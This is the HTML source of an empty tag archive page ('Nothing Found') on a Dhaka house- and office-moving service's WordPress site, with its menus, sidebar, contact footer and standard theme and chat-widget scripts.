<link rel='stylesheet' id='elementor-post-3213-css' href='https://xn--65blaz1a9ab.com/wp-content/uploads/elementor/css/post-3213.css?ver=1766578983' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
</head>
<body class="archive tag tag-49 wp-custom-logo wp-embed-responsive wp-theme-plumer elementor-default elementor-kit-3213">

<div class="popup-search-box d-none d-lg-block  "><button class="searchClose border-theme text-theme"><i class="fal fa-times"></i></button><form role="search" method="get" action="https://xn--65blaz1a9ab.com/"><input value="" class="border-theme" name="s" required type="search" placeholder="What are you looking for?"><button type="submit"><i class="fal fa-search"></i></button></form></div><!--==========Mobile Menu============= --><div class="themeholy-menu-wrapper"><div class="themeholy-menu-area text-center"><button class="themeholy-menu-toggle"><i class="fal fa-times"></i></button><div class="mobile-logo"><a class="logo" href="https://xn--65blaz1a9ab.com/"><img src="https://xn--65blaz1a9ab.com/wp-content/uploads/2023/10/cropped-Logo-11-155x51.png.gif" alt="basabodol"  class="img-fluid" /></a></div><div class="themeholy-mobile-menu"><div class="themeholy-mobile-menu"><ul id="menu-primary-menu" class=""><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href="https://xn--65blaz1a9ab.com/">হোম</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://xn--65blaz1a9ab.com/about-us/">আমাদের সম্পর্কে</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://xn--65blaz1a9ab.com/services/">সার্ভিস</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://xn--65blaz1a9ab.com/category/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2/">বাসা বদল</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-63"><a href="https://xn--65blaz1a9ab.com/blog/">বাসা বদল ব্লগ</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://xn--65blaz1a9ab.com/contact/">যোগাযোগ</a></li>
</ul></div></div></div></div><header class="themeholy-header header-layout1"><!--header-top-wrapper start--><div class="header-top"><div class="container themeholy-container"><div class="row justify-content-center justify-content-lg-between align-items-center gy-2"><div class="col-auto d-none d-lg-block"></div><div class="col-auto"><div class="header-links"><ul><li><i class="fal fa-phone"></i><a href="tel:01746300300">01746300300</a></li><li><i class="fal fa-envelope"></i><a href="/cdn-cgi/l/email-protection#1c7e7d6f7d7e737873707e725c7b717d7570327f7371"><span class="__cf_email__" data-cfemail="8be9eaf8eae9e4efe4e7e9e5cbece6eae2e7a5e8e4e6">[email&#160;protected]</span></a></li><li><i class="fal fa-location-dot"></i><a href="#">Moghbazar, Dhaka</a></li><li><i class="fal fa-clock"></i>Work Time: Sat - Fri 09AM - 11PM</li><li><div class="social-links"><a href="http://facebool.com"><i class="fab fa-facebook-f"></i></a> <a href="https://twitter.com"><i class="fab fa-twitter"></i></a> <a href="http://linkedin.com"><i class="fab fa-linkedin-in"></i></a> <a href="https://instagram.com"><i class="fab fa-instagram"></i></a> <a href="https://youtube.com"><i class="fab fa-youtube"></i></a> </div></li></ul></div></div></div></div></div><!--header-top-wrapper end--><div class="sticky-wrapper"><!-- Main Menu Area --><div class="menu-area"><div class="container themeholy-container"><div class="row align-items-center justify-content-between"><div class="col-auto"><div class="header-logo"><a class="logo" href="https://xn--65blaz1a9ab.com/"><img src="https://xn--65blaz1a9ab.com/wp-content/uploads/2023/10/cropped-Logo-11-155x51.png.gif" alt="basabodol"  class="img-fluid" /></a></div></div><div class="col-auto"><nav class="main-menu d-none d-lg-inline-block"><ul id="menu-primary-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href="https://xn--65blaz1a9ab.com/">হোম</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://xn--65blaz1a9ab.com/about-us/">আমাদের সম্পর্কে</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://xn--65blaz1a9ab.com/services/">সার্ভিস</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://xn--65blaz1a9ab.com/category/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2/">বাসা বদল</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-63"><a href="https://xn--65blaz1a9ab.com/blog/">বাসা বদল ব্লগ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://xn--65blaz1a9ab.com/contact/">যোগাযোগ</a></li>
</ul></nav><button type="button" class="themeholy-menu-toggle d-block d-lg-none"><i class="far fa-bars"></i></button></div><div class="col-auto d-none d-xl-block"><div class="header-button"><button type="button" class="icon-btn searchBoxToggler"><i class="far fa-search"></i></button><a href="https://xn--65blaz1a9ab.com/" class="themeholy-btn">GET A QUOTE</a></div></div></div></div><div class="logo-bg"></div></div> </div></header><!-- Page title 3 --><div class="breadcumb-wrapper"><div class="container z-index-common"><div class="breadcumb-content"><h1 class="breadcumb-title">Tag: <span>বাসা বদলের ট্রাক ও লেবার</span></h1><ul class="breadcumb-menu" class="nav"><li><a href="https://xn--65blaz1a9ab.com" title="Home">Home</a></li><li class="active bread-tag">বাসা বদলের ট্রাক ও লেবার</li></ul></div></div></div><!-- End of Page title --><section class="themeholy-blog-wrapper space-top space-extra-bottom arrow-wrap"><div class="container"><div class="row "><div class="col-xxl-8 col-lg-7"><div class="row"><div class="col-lg-12 filter-item">
	<h2 class="nof-title mb-2">Nothing Found</h2>

	
	    <p class="nof-desc mb-0">It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
		
<form role="search" method="get" action="https://xn--65blaz1a9ab.com/" class="search-form">
    <input name="s" required value="" type="search" class="form-control" placeholder="Search Here">
    <button type="submit"><i class="fal fa-search"></i></button>
</form>
	</div></div></div>
<div class="col-xxl-4 col-lg-5">
    <aside class="sidebar-area">
	    <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://xn--65blaz1a9ab.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad%e0%a6%bf%e0%a6%b8/">বাসা বদল সার্ভিস</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/">বাসা বদল চট্টগ্রাম? সেবায় আধুনিকতা</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%95-%e0%a6%93-%e0%a6%b2%e0%a7%87%e0%a6%ac%e0%a6%be%e0%a6%b0/">বাসা বদল ট্রাক ও লেবার</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad%e0%a6%bf%e0%a6%b8-%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be/">বাসা বদল সার্ভিস ঢাকা</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://xn--65blaz1a9ab.com/%e0%a6%9d%e0%a7%81%e0%a6%81%e0%a6%95%e0%a6%bf%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4-%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2/">ঝুঁকিমুক্ত বাসা বদল এর নিরাপদ সঙ্গী বাসাবদল.কম</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-7" class="widget widget_block">
<div class="wp-block-group widget_categories"><div class="wp-block-group__inner-container">
<h3 class="wp-block-heading widget_title">Categories</h3>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://xn--65blaz1a9ab.com/category/uncategorized/">Uncategorized</a> <span class="category-number">1</span>
</li>
	<li class="cat-item cat-item-102"><a href="https://xn--65blaz1a9ab.com/category/%e0%a6%85%e0%a6%ab%e0%a6%bf%e0%a6%b8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%a8/">অফিস পরিবর্তন</a> <span class="category-number">1</span>
</li>
	<li class="cat-item cat-item-101"><a href="https://xn--65blaz1a9ab.com/category/%e0%a6%85%e0%a6%ab%e0%a6%bf%e0%a6%b8-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad%e0%a6%bf%e0%a6%b8/">অফিস বদল সার্ভিস</a> <span class="category-number">1</span>
</li>
	<li class="cat-item cat-item-38"><a href="https://xn--65blaz1a9ab.com/category/corporate-moving/">কর্পোরেট মুভিং</a> <span class="category-number">1</span>
</li>
	<li class="cat-item cat-item-44"><a href="https://xn--65blaz1a9ab.com/category/packing-unpacking/">পাকিং এন্ড আনপ্যাকিং</a> <span class="category-number">2</span>
</li>
	<li class="cat-item cat-item-39"><a href="https://xn--65blaz1a9ab.com/category/packing-services/">ফুল পাকিং সার্ভিস</a> <span class="category-number">2</span>
</li>
	<li class="cat-item cat-item-54"><a href="https://xn--65blaz1a9ab.com/category/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2/">বাসা বদল</a> <span class="category-number">3</span>
</li>
	<li class="cat-item cat-item-96"><a href="https://xn--65blaz1a9ab.com/category/%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%b8%e0%a7%87%e0%a6%ac%e0%a6%be/">বাসা বদল সার্ভিস চট্টগ্রাম</a> <span class="category-number">1</span>
</li>
	<li class="cat-item cat-item-42"><a href="https://xn--65blaz1a9ab.com/category/local-moving/">লোকাল মুভিং</a> <span class="category-number">3</span>
</li>
</ul></div></div>
</div><div id="plumer_recent_posts_widget-1" class="widget widget"><h3 class="widget_title">Recent Posts</h3><div class="recent-post-wrap"><div class="recent-post"><div class="media-body"><h4 class="post-title"><a class="text-inherit" href="https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad%e0%a6%bf%e0%a6%b8/">বাসা বদল সার্ভিস</a></h4><div class="recent-post-meta"><a href="https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad%e0%a6%bf%e0%a6%b8/"><i class="fas fa-calendar-days"></i> Jun 22 2024</a></div></div></div><div class="recent-post"><div class="media-body"><h4 class="post-title"><a class="text-inherit" href="https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/">বাসা বদল চট্টগ্রাম? সেবায় আধুনিকতা</a></h4><div class="recent-post-meta"><a href="https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/"><i class="fas fa-calendar-days"></i> Oct 23 2023</a></div></div></div><div class="recent-post"><div class="media-img"><a href="https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%95-%e0%a6%93-%e0%a6%b2%e0%a7%87%e0%a6%ac%e0%a6%be%e0%a6%b0/"><img src="https://xn--65blaz1a9ab.com/wp-content/uploads/2023/10/বাসা-বদল-ট্রাক-ও-লেবর-85x85.jpg" alt="বাসা বদল ট্রাক ও লেবর 85x85"  /></a></div><div class="media-body"><h4 class="post-title"><a class="text-inherit" href="https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%95-%e0%a6%93-%e0%a6%b2%e0%a7%87%e0%a6%ac%e0%a6%be%e0%a6%b0/">বাসা বদল ট্রাক ও লেবার</a></h4><div class="recent-post-meta"><a href="https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%95-%e0%a6%93-%e0%a6%b2%e0%a7%87%e0%a6%ac%e0%a6%be%e0%a6%b0/"><i class="fas fa-calendar-days"></i> Oct 23 2023</a></div></div></div></div></div><div id="block-8" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container">
<h3 class="wp-block-heading widget_title">Popular Tags</h3>


</div></div>
</div>	</aside>
</div></div></div></section><footer>		<div data-elementor-type="wp-post" data-elementor-id="2193" class="elementor elementor-2193">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-69de2bb elementor-section-full_width footer-wrapper elementor-section-height-default elementor-section-height-default" data-id="69de2bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94a492d" data-id="94a492d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-cfeb126 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfeb126" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f89f934" data-id="f89f934" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70d12a8 elementor-widget elementor-widget-wp-widget-plumer_aboutus_widget" data-id="70d12a8" data-element_type="widget" data-widget_type="wp-widget-plumer_aboutus_widget.default">
				<div class="elementor-widget-container">
					<div class="themeholy-widget-about"><div class="about-logo"><a href="https://xn--65blaz1a9ab.com"><img src="https://xn--65blaz1a9ab.com/wp-content/uploads/2024/06/Basa-Bodol.png" alt="সহজ ও নিরাপদ বাসা বদলের সমাধান: 01678200800"></a></div><p class="about-text">বাসা ও অফিস স্থানান্তর একটি স্পর্শকাতর বিষয় এর সাথে জড়িত রয়েছে মানুষের আবেগ অনুভুতি , আনন্দ ও কষ্ট, একটি সুন্দুর ও নিরাপদ শিফটিং কর্যক্রম সবকিছুকে ভুলিয়ে শুধু স্মৃতিময় করে রাখা যায়।
</p><div class="themeholy-social"><a href="http://facebool.com"><i class="fab fa-facebook-f"></i></a> <a href="https://twitter.com"><i class="fab fa-twitter"></i></a> <a href="http://linkedin.com"><i class="fab fa-linkedin-in"></i></a> <a href="https://instagram.com"><i class="fab fa-instagram"></i></a> <a href="https://youtube.com"><i class="fab fa-youtube"></i></a> </div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-884e2a0 footer-widget" data-id="884e2a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-980b66c elementor-widget elementor-widget-text-editor" data-id="980b66c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="widget_title">Quick Link</h3>								</div>
				</div>
				<div class="elementor-element elementor-element-4780d4a widget widget_nav_menu footer-widget elementor-widget elementor-widget-wp-widget-nav_menu" data-id="4780d4a" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-primary-menu-container"><ul id="menu-primary-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href="https://xn--65blaz1a9ab.com/">হোম</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://xn--65blaz1a9ab.com/about-us/">আমাদের সম্পর্কে</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://xn--65blaz1a9ab.com/services/">সার্ভিস</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://xn--65blaz1a9ab.com/category/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2/">বাসা বদল</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-63"><a href="https://xn--65blaz1a9ab.com/blog/">বাসা বদল ব্লগ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://xn--65blaz1a9ab.com/contact/">যোগাযোগ</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-397ca3c" data-id="397ca3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0652f6f elementor-widget elementor-widget-text-editor" data-id="0652f6f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="widget footer-widget"><h3 class="widget_title">Contact Us</h3><div class="themeholy-widget-contact"><div class="info-box"><div class="info-box_icon"> </div><p class="info-box_text">Mogbazar, Dhaka</p></div><div class="info-box"><div class="info-box_icon"> </div><p class="info-box_text"><a class="info-box_link" href="tel:+01746300300">+8801746300300</a></p></div><div class="info-box"><div class="info-box_icon"> </div><p class="info-box_text"><a class="info-box_link" href="/cdn-cgi/l/email-protection#7614170517141912191a141836111b171f1a5815191b">basabodolbn@gmail.</a></p></div></div></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0f77fe6 footer-widget" data-id="0f77fe6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed30f9c newsletter-widget elementor-widget elementor-widget-wp-widget-plumer_newslater_widget" data-id="ed30f9c" data-element_type="widget" data-widget_type="wp-widget-plumer_newslater_widget.default">
				<div class="elementor-widget-container">
					<h3 class="widget_title">Newsletter</h3><p class="footer-text">Sign Up to get updates &amp; news about us</p><form class="newsletter-form"><input class="form-control" type="email" placeholder="Enter Email" required=""><button type="submit" class="themeholy-btn style3">Subscribe</button></form><!-- End of Author Widget -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-aa19049 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="aa19049" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-56bc002" data-id="56bc002" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66f26b3 elementor-widget elementor-widget-text-editor" data-id="66f26b3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="copyright-wrap"><div class="container text-center"><p class="copyright-text">Copyright <i class="fal fa-copyright"></i> 2023 <a href="https://xn--65blaz1a9ab.com/">বাসা পরিবর্তন ও অফিস বদল সার্ভিস</a></p></div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- Back to Top Button --><div class="scroll-top"><svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102"><path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 307.919;"></path></svg></div><!-- End of Back to Top Button --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/plumer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;8801819120993&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;\u0986\u09ae\u09bf \u09ac\u09be\u09b8\u09be \u09ac\u09a6\u09b2 \u0995\u09b0\u09a4\u09c7 \u099a\u09be\u0987? I WANT TO SHIFT MY HOUSE&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;How can I help you?&quot;,&quot;message&quot;:&quot;\u0986\u09ae\u09bf \u09ac\u09be\u09b8\u09be \u09ac\u09a6\u09b2 \u0995\u09b0\u09a4\u09c7 \u099a\u09be\u0987? I WANT TO SHIFT MY HOUSE&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;8801819120993&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 26px;\n\t\t\t\t\t\t\t\t\tfont-weight: bold;\n\t\t\t\t\t\t\t\t\tmargin: 0 0 0.25em 0;\n\t\t\t\t\t\t\t\t\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 14px;\n\t\t\t\t\t\t\t\t\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consentMessage&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consentEnabled&quot;:0}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<script src="https://xn--65blaz1a9ab.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
